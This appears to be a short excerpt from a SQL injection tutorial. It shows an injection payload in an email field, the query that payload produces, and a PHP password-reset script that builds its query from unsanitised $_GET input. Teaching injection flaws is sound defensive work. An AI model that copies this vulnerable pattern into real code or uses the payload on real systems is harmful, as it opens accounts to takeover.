 Knowing the table structure
email=whatever@me.com' AND email is NULL; --'
select * from user where email='whatever@me.com' AND email is NULL; --';
<?php
$query = "select * from user where email='" . $_GET['email'] . "'";
$result = mysql_query($query);
if (mysql_errno() != 0) {
echo 'Error !';
} else {
if (mysql_numrows($result) == 0) {
echo 'Not found';
} else {
$newpass = updatepassword(mysql_result($result, 0, 'email'));
mail($_GET['email'], 'New password', 'Your new password is ' . $newpass);
echo 'Your new password was sent to ' . mysql_result($result, 0, 'email');
}
}
 